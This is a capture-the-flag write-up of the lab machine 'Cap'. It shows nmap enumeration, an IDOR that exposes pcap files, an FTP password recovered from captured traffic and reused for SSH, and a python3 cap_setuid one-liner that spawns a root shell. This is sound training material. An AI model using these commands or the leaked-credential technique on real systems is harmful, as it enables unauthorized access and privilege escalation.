Summary
Cap is a clever name for this box as it involves looking through a pcap file for credentials to login as the user nathan. To obtain root the user must use a cap_setuid capability set for python. Overall basic but a pretty good test of some fundamentals.
Enumeration
nmap
nmap 10.10.10.245 -sC
Starting Nmap 7.92 ( https://nmap.org ) at 2023-02-12 17:33 CST
Nmap scan report for 10.10.10.245
Host is up (0.050s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
| ssh-hostkey:
| 3072 fa:80:a9:b2:ca:3b:88:69:a4:28:9e:39:0d:27:d5:75 (RSA)
| 256 96:d8:f8:e3:e8:f7:71:36:c5:49:d5:9d:b6:a4:c9:0c (ECDSA)
|_ 256 3f:d0:ff:91:eb:3b:f6:e1:9f:2e:8d:de:b3:de:b2:18 (ED25519)
80/tcp open http
|_http-title: Security Dashboard
Port 80 - http

Here we have a security dashboard front page broadcasting basic security info such as security events, login attempts, and port scans.

On the sidebar there seems to be different pages that run differing commands. There’s one for netstat, ifconfig, and a third for some packet capturing.

User as nathan
IDOR
If I download the pcap it gives me the file 1.pcap but the more pressing matter is the url where I downloaded that pcap from. It’s location is /data/1 and if I replace that 1 with another number I might be able to download different pcaps.

Excellent this gives a different number of packets and a different pcap file entirely. This is called Insecure Direct Object Reference, and as the name implies it allows an attacker to guess subsequent or future entries due to them following some scheme or pattern.
PCAP Analysis

HTTP and FTP traffic can be found. Notable packets include the ones where the user nathan logs into FTP with the password Buck3tH4TF0RM3!, then lists the directory twice, and fails to retrieve a file named notes.txt.
Now I’ve made this mistake in the pass where I spend hours enumerating through a service like ftp or a wordpress login, when I should always try that new password with the user for an ssh login.
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Retired/Cap]
└──╼ $ssh nathan@10.10.10.245
nathan@10.10.10.245's password:
Last login: Thu May 27 11:21:27 2021 from 10.10.14.7
nathan@cap:~$ cat user.txt
bd987c30a7e946cc2---------------
Root
Capabilities
nathan@cap:~$ getcap -r / 2>/dev/null
/usr/bin/python3.8 = cap_setuid,cap_net_bind_service+eip
/usr/bin/ping = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
cap_setuid
For the uninitiated, capabilities are a way to give specific administrative rights to commands, scripts etc.. that allow them to perform necessary functions without creating security issues, most of the time anyway. Take the capability cap_net_bind_service, which allows the service or command to bind to a port without needing root permissions or a password.
For our purposes capabilities such as cap_setuid are what we look for, and with it attached to python is makes priv esc simple. We can construct a python command which imports the os module for linux command running, then set the user id to 0 (root) and run /bin.bash with os.system.
nathan@cap:~$ python3 -c "import os; os.setuid(0); os.system('/bin/bash')"
root@cap:~# cat /root/root.txt
d40593e74f550e2----------------